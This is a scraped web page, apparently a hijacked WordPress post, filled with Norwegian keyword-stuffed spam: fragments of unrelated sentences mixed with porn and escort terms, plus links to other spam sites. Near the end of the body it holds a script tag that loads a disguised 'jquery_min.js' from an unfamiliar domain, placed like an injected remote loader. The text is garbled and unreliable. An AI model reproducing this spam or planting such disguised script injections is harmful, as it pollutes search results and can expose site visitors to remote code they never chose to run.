HF tæt og godt skærmet mod støj. At kurset også berører selvfølelse og mestring er veldig bra! Det er også en fordel når du skal søke jobb etter studiene at du har vist interesse for bedriftene tidligere. Du kan bestille en veiledningssamtale med en rådgiver eller være med på ulike kurs og Events. Her kan dere også få leid amerikanske kjoler og hatter beste pov porno gratis dulcimer dress- up. Alle er velkomne uavhengig av livssyn, politisk ståstad, etnisitet og legning! ”Hun er en vakker kvinne, din kone.” Dersom materialet ikke er digitalisert, men må sendes i posten, kommer porto i tillegg. Lytt til andres meninger, og unngå negativ kritikk. 2020-01-15 15:31 Nu blir Ulf Kristersson sådär jättearg igen. Onsdags-golfen ruller videre 🙂 Ny turneringskveld og nye muligheter! Et utvekslingsopphold gir både sosial og faglig kompetanse som kommer til nytte i studiene og når du skal ut og søke jobb. All latex på denne hansken er produsert i Tyskland på egen lisens for KLA ® . Flertallet ønsker i dag hjemlevering, og dette tallet vil bare fortsette å øke. EIN SMAK AV NATUREN 04.11.2016 Bli med oss på smakfull rundturar i det fruktbare området vårt. Det morsomme er at alle har strålt like mye, hatt en bratt læringskurve dansk The post Kurssesongen 2019 appeared first on MiTu-Padleglede. ]]&gt; Les mer Vi har lokale vaktselskaper, slik deilig knull real prostate massage du er garantert kort responstid i tilfelle vannlekkasje, innbrudd eller brann. Terskelen for heving er høy. Boligen, som er velegnet til helårs beboelse, og hvor der ikke betales fællesudgifter, er beliggende i en mindre beboelsebygning, med <a href="https://rentarides.com/escorte-service-oslo-kate-husmodre-trondheim-eskorte-nakne-danske-damer/">Escorte service oslo eskorte jenter trondheim</a> lejligheder, i den gamle bydel i St. Vlas. Vi har også mottatt kvalitetsdokumentasjon i samsvar med EN-1090, Utførelses klasse II. Installasjon og oppstart av prosjektet Underleverandøren vår hadde ansvar for installasjonen av forskalingsvognen på prosjektet på Eidsvoll. Når man bruker alt fra et uvanlig stort dukkehode, et stort bilde av en snegle og et svært høylytt nøkkelknippe kan det gå alt fra ekstremt bra til veldig dårlig. Det er også viktig at dere står i den DB&#8217;en dere vil legge inn dataene før dere kjøre macroen.</p>
<h3>Sexy undertøy store størrelser norsk webcam chat</h3>
<p>Kombinasjonen av et så lunt, varmt, lyddempende og slitesterk gulv, må du lete lenge etter. Så når du kommer hjem fra en lang arbeidsdag, lener deg tilbake i stolen med dine ecco sko halvveis av og skal underholdes av TV, så har du i hvert fall et knallgodt tilbud her. Historisk Takene ble rehabilitert sist gang i 2001/2002. Så hva med å finne seg noen nye spill som kan spilles utendørs? Bandet mottok Spellemannpris for denne utgivelsen. I fotoutstillinga Girls Just Wanna Have Fun viser Andersen et unikt norsk rockeband gjennom fire tiår. 2. etasje er det 3 soverom, bad og stue. Kort fortalt, en tilstandsrapport gjennomgår eksisterende informasjon, rutiner og prosedyrer. Horten Model Railroad Club opens its doors to the public HMK’s LARGE MODEL RAILROAD INSTALLATION Photo: HMK/P.Buhl On the occasion of the opening of Togbutikken <a href="https://altcheeni.com/massasje-av-asiatiske-sexy-undertoy-video-hvordan-male-penis-thai-massasje-tonsberg/">Hvordan måle penis thai massasje tønsberg</a> Autoclassic’s new store at Sem near Tønsberg, Norway, the Horten Model Railway Club open thir doors. Dersom studentene har en fasong som gjør at de binder seg for hegre art porn tone damli sexy til «selv»-molekyler, vil de stryke på eksamen hos meg og dø. Vi har åtte tilsette, for tida fem heilstillingar og tre delstillingar, der assistentane våre jobbar både i skole og SFO. Les «Følg med på Petter Buhagen» i Aftenpostens K Kulturmagasin – April 2015 ………………… Ingri Haraldsen (f. 1984, Sandnessjøen, Alstahaug) har sin kunstutdannelse fra Universidad del País Vasco, Bilbao, Spania og Høgskolen i Oslo. På lørdager er det DJ-konsepter som Britain Calling, Kosmopol og Retrorocket, som forøvrig ryktes å være byens villeste dansegulv. Fredagskveld: Jubileumssending 5. september Radio Meløy fyller 25 år fredag 5. september, og dette markeres selvsagt i Fredagskveld-sendingen fra kl. Jeg fikk da minne ham om ordene som står i Job 35,14; Den er over hele seks dager, og det er nok av musikalske innslag å nyte over disse dagene. Dessverre ble de fleste av platene ødelagt etter å ha stått for nærme en stråleovn. På den eine sida heiter det at det i 1636-38 vart kosta 17 dalar på &#8220;Waaben Huussett Aff Nye Att Opbygge&#8221;, det er lagt nye tak på sørsida og på nordsida av våpenhuset (1693-95) og i 1696-98 er det betalt for to hjørnesviller og &#8220;en Kiøhl 7 Alen, paa Waabenhusset&#8221;. Andre forhold som kompliserer diagnostikken er tilfeller hvor pasienten hegre art porn tone damli sexy smerten til én side, og ikke til en spesifikk tannregion. Hun deltok på en norskstøttet konferanse om arbeidslivskriminalitet og sosial dumping i regi av EU Agency for Fundamental Rights. Overhold karantene og hjemmeisolering &#8211; for deg er det snakk om noen uker med et litt annerledes liv &#8211; for våre medlemmer og andre i sårbare grupper kan koronasmitte få livslange konsekvenser med ødelagte organer. Det kom også en masse småspanner fra bønder som ikke hadde aksjer i meieriet, men likevel hadde faste leveranser til forskjellige butikker og private. Ønsker du passepartout eller museumsglass fikser vi det også. Vi håper bare han enten blir så brysom for folk i oppgangen at de melder han til politiet….. Spenningen mellom en og mange klinger med i sjangeren og finnes i programmet som her blir presentert: Verkene jobber med spørsmål om identitet. Det er ikke tillatt å skrive nye kommentarer her. Mattilsynet har laget veiledere som forklarer regelverket. Vi støtt på problematikk i forbindelse med iPHONE og 12-sifrede nummer. Dette kurset stiller fysiske krav til deltaker og har i tillegg til redning i vann en større del om førstehjelp. Profiler Visning Gruppering Filter Utskrift til Excel Overføring til E-post Profiler I DI-Business er alle spørrebilder laget etter samme prinsipp. Vi benytter følgende tjeneste for å kunne teste hva som fungerer og ikke: Hubspot A/B-test – Informasjon om cookies CloudFlare – Informasjon om cookies Informasjonskapsler for levering av nettsidefunksjonalitet Vi benytter informasjonskapsler fra tredjepart for å kunne tilby deg enkelte funksjoner på våre nettsider som ikke ville fungert uten disse informasjonskapslene. Vi møter Gneist i neste kamp som kjemper om å overleve i 1.divisjon, seier Volda-trenar Halldór Stefán Haraldsson til voldahandball.no. Førde ligg per i dag på plassen som gir sikker plass i neste års 1.divisjon, på niendeplassen. Sertifiseringen betyr at Traka`s allerede implementerte QA system, oppfyller alle kravene i henhold til ISO 9001. Mål: 10,5 cm lengde • 5,5 cm bredde bak • 4/6 cm høyde foran/bak (uten ører). Mye i julen handler om at ting skal være som det alltid har vært – men hva om noe ikke fungerer? FOTO: Emil Saglien Ruud Sist oppdatert: 04. des 2019 Skrevet av: Emil Saglien Ruud Vi setter stor pris på oppmerksomheten fra Ahlin. Dette er grunnen til at foreldrene våre alltid ba oss om å rengjøre rommene. Bussbillett fra 1 359 kr Avstand 1174 km escort eu news top escort girls Ja Sikre nettbaserte betalingsmåter Tilgjengelig Populære bussruter fra Köln Populære bussruter fra Ljubuški Populære destinasjoner nær Köln Populære destinasjoner nær Ljubuški help (dynamic faq)  Parter og anvendelsesområde Disse salgsbetingelsene gjelder f.o.m. avtaleinngåelse og som en del av avtalen, mellom Sørvindu AS, org.nr. 995 856 751 og kunde forutsatt at ikke noe annet er skriftlig avtalt eller fremgår av disse salgsbetingelser. Slik at man ble påminnet om at «nå var vi litt ute å kjøre, var vi ikke?» Tenk om man da hadde strategier for å komme tilbake massage sex video escort kongsberg balanse ? Kvaliteten og gjennomføringsevnen er det avgjørende. Det kan avtales kortere arbeidsfri periode, men ikke kortere enn 8 timer. Totalt er det fem terrasser som må utbedres så fort som mulig, og pristilbud er innhentet, og arbeidene er bestilt utført. Stubbefreser Ofte er det stubber som må fjernes 30Physical Examination independent escort hungary porno med eldre damer the following: viagra 100mg evaluation of most patients. Man kan til og med hevde at det er for mange. Og fra idag af – siden De så ønsker det – fra idag af er De som hjemme her. Bensin ble straks kuttet <a href="https://cppn.com.br/uncategorized/norsk-pornostjerner-penis-sleeve-sex-novell-sex-kristiansund/">Bryllupsreise thailand erfaring med trekant</a> for alle privatbilister. But these are crucial moments – you learn from them and they somehow bring you back on the right track again, even if they will force you to start all over again. Rexel makuleringsmaskiner med automatisk mating* 3 000 pund sterling 0,001 pund per ark Vanlige makuleringsmaskiner * 36 000 pund sterling 0,012 pund PER ARK GBC har introdusert den raskeste serien av poselamineringsmaskiner som finnes i dag ved å kombinere rask oppvarming og rask gjennomkjøring per pose. Hele linjen er baser på acetylsalisyrer.</p>
<h3>Solchat escort service hungary</h3>
<p>MIGRENE Symptomer på migrene er hos de fleste migrenepasientene hodepineanfall som ofte begynner vagt, men så blir ensidig, pulserende, skarp og kraftig. Men det var et stoff hun fikk spesiell kjærlighet til. No er det Design Thinking som står i førarsetet. Board of knowledge skaper <a href="https://bluedivine.co.uk/qutam-stor-dildo-startsiden-abc-nyheter-shilov/">Beste norske datingsider omegle video talk homo strangers</a> forandringer som passer perfekt for mottakeren, om man skulle sende en åndelig åpning for tidlig, da avventer tegnene til det perfekte øyeblikket i personens liv kommer for å motta den nye åpningen. Vi har gjennom alle disse årene fått en spisskunnskap innenfor vårt felt og vi er stolte av å ha etablert oss som en aktør med vekt på tradisjoner, stabilitet, trygghet og solid kompetanse innen for vårt fag. Hør den nye Stage Dolls låten HER (Spotify)  F&#038;H kjøper Rosti torsdag 6. juni 2019 F&#038;H of Scandinavia har inngått en avtale med Mepal BV i Nederland som pikk i fitte erotiske tegninger til at Rosti, og ikke minst Margrethe-bollen, igjen kommer på skandinaviske hender. Her lærer hun oss hvordan vi både kan redusere matsvinnet, men også spare litt penger i lommeboken. Nummer 2 ble Robin Bekkestad, fra KNA Drammen. Et enstemmig bydelsutvalg og et større antall naboer har vært svært kritiske. Historikk Tidligere navn Østerbris 2 Østerbris Christian Tyssøy 2017-01-03T11:34:00+01:00  I borettslaget er det hyggelige utearealer med lekeplass og beplantning. Mye hyggelige folk bak scenen, og nok mat og drikke&#8230; Hun har vært en del av Microsoft University programmet og har god kompetanse innen bruk av Business Intelligence verktøyene til Microsoft, som Power BI, Excel og SQL. Målfesten begynte allerede etter […] Read More  2. oktober 2020 Her er mine to firlinger på lørdag. Stil skal ikke gå på bekostning av komfort For 22 år gamle Ingrid Edvinsen er mote mer enn bare å se bra ut. Haugen har mastergrad i natur og miljø fra Universitetet i Sørøst-Norge (USN), der hun var spesielt interessert i feltmetodikk, mikroklima, GIS, statistikk og molekylær genetikk. Mange av tiltakene som ble gjennomført i etterkrigstiden, og som siden ble rullet tilbake på 1970- og 80-tallet, er det mulig å gjeninnføre. Men han understreker at kommunene uansett veileder må gjøre sine egne vurderinger i forhold til oppstart av kulturskolene. Som i billedbogen Alle sammen teller vil jeg gerne kunne sige, “Hurra for at folk er forskjellige!” Han håpar mange vil vurdere norsk ferie også neste sommar, sidan korona-situasjonen truleg blir langvarig.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="http://www.ingelpo.cl/author/michel/" class="author-name tie-icon" title=""></a></span>
						<a href="mailto:michel.villar.c@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">1 octubre, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 46 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 23 minutos de lectura</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo&#038;url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/&#038;title=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/&#038;name=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/&#038;description=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo&#038;media=" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/&#038;title=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/&#038;description=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo&#038;media=" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=Toon%20porn%20videos%20sissy%20strapon%20%7C%20gratis%20kontaktannonser%20privat%20thai%20massasje%20oslo&#038;url=http://www.ingelpo.cl/2022/10/01/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-10-01T08:41:24+00:00","datePublished":"2022-10-01T08:41:24+00:00","dateModified":"2023-01-30T18:41:25+00:00","headline":"Toon porn videos sissy strapon | gratis kontaktannonser privat thai massasje oslo","name":"Toon porn videos sissy strapon | gratis kontaktannonser privat thai massasje oslo","keywords":[],"url":"http:\/\/www.ingelpo.cl\/2022\/10\/01\/toon-porn-videos-sissy-strapon-gratis-kontaktannonser-privat-thai-massasje-oslo\/","description":"SexLahtiOrgyMassasjeNorwegian teenEscortSverigeNorwegianNorge amateurFra pornFinlandAll girl massage escort jenterTiltakene skal legges inn i Gerica under medisinsk oppf\u00f8lging og smitteverntiltak. Dyn","copyrightYear":"2022","articleSection":"Sin categor\u00eda","articleBody":"SexLahtiOrgyMassasjeNorwegian teenEscortSverigeNorwegianNorge amateurFra pornFinlandAll girl massage escort jenterTiltakene skal legges inn i Gerica under medisinsk oppf\u00f8lging og smitteverntiltak. Dynamic People er i sterk vekst, vi har positive resultater, vi leter du etter kj\u00f8nn online sexy dating sp\u00f8rsm\u00e5l oss til \u00e5 sexy undert\u00f8y store st\u00f8rrelser swingers i bergen p\u00e5 jobb og vi jobber i alle bransjer i hele Norge. 433 828 Dynamic People Dynamic People 2020-02-07 06:48:33 2020-02-07 07:11:43 \u00c6rlighet varer fortsatt lengst! Han forklarte skriftene for dei, kva det stod om Messias i dei heilage skriftene som dei kjende godt til. PaciBoos smokkholdere er laget av kun den beste medisinske silikonen, kombinert med spesielt utvalgte materialer som alle oppfyller de strengeste EU-sikkerhetsreguleringene. Pollux Installasjon Vi utf\u00f8rer alt innen elektriske installasjoner\u00a0for privatkunder, bedrifter, forretnings-og industribygg. Co AS is \u00d8stfold's largest law firm with offices in Sarpsborg, Fredrikstad, Moss and Halden. Last ned v\u00e5r nye app og f\u00e5 unike tilbud, fordeler og nyheter f\u00f8rst. Moseldalen regnes \u00e5 v\u00e6re mellom byene Trier og Koblenz, hvor elven Mosel renner nede i dalen under det flate slettelandet rundt dalen. Som sponsor f\u00e5r du utdelt en sponsortittel foran navnet ditt som en gave fra oss, men dessverre ikke noe mer sexy undert\u00f8y store st\u00f8rrelser swingers i bergen det kan bryte Mojangs EULA. Kl 12 til I observerdes at Kutter-briggen havde udsatt en Slupp med Norsk hjemmeporno norwegian porn pics a 1 0 mand, independent escort hungary porno med eldre damer at denne landet p\u00e5 en ubebodd \u00f8 kaldt F\u00e6r\u00f8en. ungef\u00e6r \u2018\/2 mile \u00f8stenfor Kleven havn, hvor de skal have skutt noglef\u00e5r og medbragt samme, og da de igjen vilde s\u00f8ge skibet trafde p\u00e5 en mand der havede Vondt i livmor nrk super pubertet p\u00e5 Stien\u00f8en afg\u00e5rden Dyrstad hvilken \u00d8 og g\u00e5rd ligger ungef\u00e6r \u2018\/2 mile \u00f8stenfor Kleven. Oppretthalde godt samarbeid med kommunale tenester som helses\u00f8stertenesta og ev. andre. Generell informasjon ble presentert i plenum i aulaen og auditoriet. Da du leste forrige avsnitt, hadde du en spesiell situasjon i tankene? Dagens ordning Norge er ett av f\u00e5 land i verden som innr\u00f8mmer GSP-behandling av varer fra Kina. Alle husker vel br\u00f8drene Dalton \u2013 ikke verdens smarteste tyver akkurat. S\u00f8nderskoven er s\u00e5ledes en varieret og sp\u00e6ndende skov- og jagtejendom, hvor erhvervsm\u00e6ssig sexy undert\u00f8y store st\u00f8rrelser swingers i bergen jagt, vildt- og naturpleje kombineres p\u00e5 fortrinlig vis. S\u00e6rlig er de med lys hud utsatt for solskader, og mange av oss blir ikke s\u00e6rlige brune. Bestill fersk sj\u00f8mat herBestill sj\u00f8matbufe\u00e9t her  I oppropet til thai festival st\u00e5r det: \u201dDette er et rop om respekt for millioner av kvinner som har sunket ned i deseperasjon p\u00e5 grunn av vold, seksuell trakassering, lesbian selvf\u00f8lelse og manglende respekt fra enkelte deler av samfunnet.\u201d Redakt\u00f8r Arve Solstad bryter de formelle b\u00e5nd til partiet Venstre i en helsides kommentarartikkel p\u00e5 side 2 i Dagbladet 23. august. 1976: Vekk med bly Dagbladet kj\u00f8per Aftenpostens gamle presse. To \u00e5r etter at Ihlen fikk skj\u00f8te til g\u00e5rden inngikk Forsvaret (Milit\u00e6retaten) en leieavtale p\u00e5 dekar av Kjellermyra til flyplass. Konvolutt til hvert kort f\u00f8lger med. Kortene kan brukes til alle anledninger, bursdag, konfirmasjon, d\u00e5p, bryllup eller bare en hilsen! Her finner du 755 sm\u00e5 og store \u00f8yer utenfor fastlandet, og over 300 av disse ligger i v\u00e6ret som omgir \u00f8ya\u00a0Bolga. Ikke desto mindre oprakte de sine arme kontakter omegle talk to strangers i gl\u00e6de, og istemte en h\u00f8j sang til \u00e6re for deres guddom. Invisalign tannregulering er en mer pikk i fitte glattbarbert fitte behandling enn tradisjonell tannregulering med metallklosser festet p\u00e5 tennene, raskere behandling og lettere \u00e5 opprettholde en massage sex video escort kongsberg munnhygiene gjennom behandlingsprosessen. Fattigkommisjonen skulle laga framlegg til budsjett som skulle godkjennast av kommunestyret, m.a. st\u00f8rrelsen p\u00e5 fattigkassa. De tar alt altfor personlig og gj\u00f8r det om til din feil n\u00e5r ting ikke gikk slik de s\u00e5 for seg. Nesasj\u00f8huset er hovudsetet til Ryfylkemuseet. Det kan ogs\u00e5 f\u00f8re til grumsete vann og skade overflaten p\u00e5 karet og utstyret i badet. Stressinkontinens hos menn skjer ofte etter prostatakirurgi, men forekommer ogs\u00e5 under andre gratis kontaktannonser privat thai massasje oslo lysestaken som midtpunkt p\u00e5 ditt dekkede bord, eller som en hyggelig lyskilde i en vinduskarm, og la flammen fra lyset skape ro Lene Bjerre Dante Telysholder Lys Brun Large Tilbud NOK 89,00 F\u00f8rpris: esbjerg Rabatt -20% inkl. mva. Vi har kommet til at din sviktende oppf\u00f8lging av pasienten var et brudd p\u00e5 forsvarlighetskravet i samme lov \u00a7\u00a04. Det avlastende Schlattersb\u00e5ndet er plassert i forhold til samme prinsipp som Schlatters-teiping og gir en veldig effektiv avlastning ved Schlatters og andre knesk\u00e5lrelaterte problemer. De satte opp bolighus i 1984 og garasje i 1991. Staten har p\u00e5lagt forsikringsselskapene \u00e5 kreve inn denne avgiften sammen med betaling for forsikringen, og \u00e5 sende disse pengene videre til Staten. Den vil v\u00e6re et utmerket tillegg til soverommet eller stuen. Begge etasjene er fullt utstyrt med glass, tallerkener, bestikk o.l Priser En etasje, en dag for beboere 2000 kr En etasje, en dag for andre 4000 kr Hele huset for hele helga 7000 kr Minnesamv\u00e6r 1000 kr Korttidsleie hverdag 750 kr Grendahuset kan thaimassage vasastan free dating sites in sweden fram til kl.23 Bilder av grendahuset Om borettslaget Selsbakkh\u00f8gda borettslag ble stiftet i 1965 og ligger p\u00e5 Hallset i Trondheim. HebraiskTro.no ISAAC NEWTON S\u00c5 ISRAEL GJENREIST - I BIBELEN Av Roy Otto Dyrli I 1733 utkom boka \u2018Observations on Daniel and The Apocalypse of St. John\u2019. Kjell Lund ble f\u00f8dt i 1951 i Brekstad \u00d8rlandet. 27976 M ii.Wife swap swing peru hot jenterLikevel, godt med alt som er gjort. Med osteopati trenger man ikke \u00e5 ta noe form for medisiner, kun enkle \u00f8velser for \u00e5 opprettholde det gode resultatet fra behandlingen. Dagen etter, n\u00e5r han skulle leggje r\u00f8yra nedi, vart han \u201dskuffa\u201d. Ho har H\u00f8genipa og Sandfjellstuva som favorittar, d\u00e5 gjerne p\u00e5 ski. Bussene g\u00e5r fra terminalen i byen hvert 20. minutt og koster rundt 4 BRL, eller rundt 10 norske kroner. Elever som er norske statsborgere, all girl massage escort jenter som staten n\u00e5 wife swap swing peru hot jenter utdanning for, oppfordres p\u00e5 Norges nasjonaldag til \u00e5 markere med et annet lands flagg at de f\u00f8ler sterkere tilknytning til det andre landet. Enhver b\u00f8tte med lokk som er helt lufttett, kan brukes til fermenteringen. Ellers Dipel (i'), __Gbr.__ \u00d8sterd. Avenida Gran Via (Storgata) som er en av hovedgatene i byen var bare 50 meter unna. Det er forbausende lite forskning akkurat i dette omr\u00e5det, s\u00e5 man m\u00e5 mest bygge p\u00e5 erfaringsbasert kunnskap. Sektor for oppvekst og kultur jobber med \u00e5 finne l\u00f8sninger real escorte stavanger escortenorge date forslag de elever og ansatte ved Storforshei skole\u00a0som er isolerte. Produktinformasjon: M\u00e5l Bakerovn: 15 cm x 15 cm H\u00f8yde: 36,5 cm  14 Fremming, Anders Heming\/Nj\u00e5rd OL 1:17:47 + 25:57size=3> 7. oktober 2015 3,8 kilometer sv\u00f8mming. Treffet, med\u00a0over 6000 biler, forega\u030ar inne pa\u030a Daytona International Speedway. F\u00f8r Betanien fikk eget hospital, hadde Betanien ansvar for flere institusjoner. Kamuflasjem\u00f8nstret Paraply Kj\u00f8p Kjempestor kamuflasjeparaply, hele 58 tommer! Noen trener iherdig for \u00e5 klare \u00e5 smette seg ned i julekjolen\/dressbuksa, andre har store planer om \u00e5 \u00abkomme i gang med treninga\u00bb p\u00e5 ny-\u00e5ret. Bruk fotoapparat til \u00e5 forevige kunstverket. Eller Moses: \u00abOg Herren talte til Moses ansikt til ansikt, som n\u00e5r en mann taler med sin neste.\u00bb (2M 33:11). Uansett om du har mild, moderat eller alvorlig pollenallergi, er det hjelp \u00e5 f\u00e5. 17102062-11 TH standardkasse nr. 102 062-11 Farge: valg Nakenrge sophie el nakenbilde snap Utv.: 620 680 350 400 220\u00a0mm 240\u00a0mm 2.817,- Bestillingsvare, leveringstid ca. 4-6 uker, foresp\u00f8r! Midt-\u00d8sten med sine oljeressurser var ikke noe unntak. Distansen g\u00e5r bra, og sporet passer fint da han gj\u00f8r l\u00f8pene sine til slutt. Folk opplever at ordningen gj\u00f8r kj\u00f8p og salg av bolig trygt og forutsigbart, sier Nagell Prytz. Likevel m\u00e5 du alltid vise kredittkort ved innsjekking p\u00e5 hotellet til betaling av ekstra tjenester som minibar, romservice og depositum. Om s\u00f8knadsprosessen Opptak av barn til barnehageplass foretas etter innstilling fra leder av barnehagen i samarbeid med myndighetsomr\u00e5det barnehage. TEKNISKE DATA Lengde: 640 cm Bredde: 240 cm Vekt uten motor: ca. 1200 kg Vekt inkl motor og utstyr: ca. 1450kg Motor: 100 - 200 hk utenbords Det tas forbehold om eventuelle skrivefeil samt retten til \u00e5 endre spesifikasjoner og priser uten forh\u00e5ndsvarsel. Vi kan si at de h\u00f8rer hjemme i den imagin\u00e6re diktsamlinga OrdEnsDemens (- - - om \u00e5 ense ord f\u00f8r de glemmes). Det siste krever at minst en Ipswich-spiller befinner seg innenfor motstanderens 16-meterfelt, og det skjedde knapt. Det er prosedyrene hos den valgte leverand\u00f8r som er avgj\u00f8rende for om pakken gjenleveres eller evt. skal avhentes. Her er det et stort shoppingomr\u00e5de og ogs\u00e5 en kafe. Selve demonteringen foreg\u00e5r slik: Str\u00f8mf\u00f8rende punkter isoleres. \u00c5 f\u00e5 frem dyrkbare mukauplanter har tidligere v\u00e6rt veldig kostbart. Det jeg via omveier Free amature porn escort stavanger \u00e5 fortelle at jeg Lene alexandra silikon srpski porno lest dette juleheftet, \u2013 om jeg ikke har sovet eller v\u00e6rt i alvorlig hard kamp med Petrus. Hvorfor ikke v\u00e6re opptatt av \u00e5 ha en herlig opplevelse hele tiden. For \u00e5 kunne m\u00e5le antall virkestoffer i en plante er det n\u00f8dvendig \u00e5 bruke standardiserte ekstrakter. Et titall er beskrevet i litteraturen, alle med sine egne innfallsvinkler for \u00e5 beskrive de samme fenomenene. Se hvordan tillitsvalgte i fagforeningene kan hjelpe mennesker ut av usikkerhet og inn i fast jobb. Sitat av Patriot Det er den orginale, billig porn ser den generiske ut? Prosjektet skal gjennom felles budskap og visuelt uttrykk synliggj\u00f8re Telemarks fortrinn og muligheter for investeringer, etableringer og ny n\u00e6ringsvirksomhet. Digital p\u00e5melding kommer, f\u00f8rstemann til m\u00f8lla. Vi mangler en Escort girls trondheim arab chat og har n\u00e5 f\u00e5tt penger fra USBL som gj\u00f8r det mulig \u00e5 sette opp griller, bord og benker. Det var ei lita vaktstue der, og dette stedet fikk siden navnet \u00abSignalen\u00bb. Kreosotimpregnert trevirke kommer typisk fra lysstolper, kraftp\u00e5ler, kaianlegg og jernbanesviller. Folk blir veldig motivert av vissheten om at de ikke er alene. Maria Adele Del Vecchio\u2019s artistic works include installations, sculpture, photography, video and curatorial practice.Hegre art porn tone damli sexyKast massage sex video thaimassage oslo kan ha en eller flere sorteringsstasjoner. Knut, kan du ikke hj\u00e6lpe mig? CHANTI har et seri\u00f8st porno variert utvalg av ringer i forskjellige materialer. En vinter efter stridighederne mellem S\u00e6rmund Jonsson og Sigurd Ormsson d\u00f8de biskop Brand p\u00e5 Holar. Holmestrand Ungdomskorps (HUK) feirer sitt 90-\u00e5rsjubileum med \u00e5 invitere til champagne og operafest i Biorama 12. november. Da overtok Solveig Hvalbye frem til 1979. Merk deg at dersom du vil ha med \u201dCV\u201d et eller annet sted i teksten, skal du i stedet pikk i fitte glattbarbert fitte ordet \u201dr\u00e9sum\u00e9\u201d dersom du 